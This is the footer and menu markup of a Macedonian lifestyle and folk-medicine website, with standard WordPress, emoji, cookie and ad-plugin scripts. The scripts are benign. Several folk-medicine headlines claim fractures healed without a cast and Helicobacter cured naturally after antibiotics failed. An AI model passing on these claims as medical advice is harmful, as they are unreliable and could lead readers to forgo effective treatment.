        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" class="td-image-wrap " title="Телото ви испраќа сигнали &#8211; еве што значат тие" ><img class="entry-thumb" src="" alt="" title="Телото ви испраќа сигнали &#8211; еве што значат тие" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/lekar-doktor-patsient-aritmija-e1616032718317.png"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" title="Телото ви испраќа сигнали &#8211; еве што значат тие">Телото ви испраќа сигнали &#8211; еве што значат тие</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3465";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "693";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" class="td-image-wrap " title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" ><img class="entry-thumb" src="" alt="" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8838-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури">Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/doktorka-od-kozle-go-priznala-reczeptot-sirup-od-luk-i-med-shto-mnogumina-go-koristat-so-deczenii/"  rel="bookmark" class="td-image-wrap " title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении" ><img class="entry-thumb" src="" alt="" title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/08/gumbir-lek-med-luk-sirup-e1630038841948.png"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/doktorka-od-kozle-go-priznala-reczeptot-sirup-od-luk-i-med-shto-mnogumina-go-koristat-so-deczenii/"  rel="bookmark" title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении">Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/antibioticzi-ne-pomognaa-ova-da-gastritis-i-helicobacter-iskustva-od-lu%d1%93e-koi-velat-deka-se-izlekuvale-prirodno/"  rel="bookmark" class="td-image-wrap " title="Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно" ><img class="entry-thumb" src="" alt="" title="Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/bolki-vo-stomak2-e1614707848409.png"  width="180" height="119" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/antibioticzi-ne-pomognaa-ova-da-gastritis-i-helicobacter-iskustva-od-lu%d1%93e-koi-velat-deka-se-izlekuvale-prirodno/"  rel="bookmark" title="Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно">Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8282";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696c71ee7b8c7
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"bf6d5fd930","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
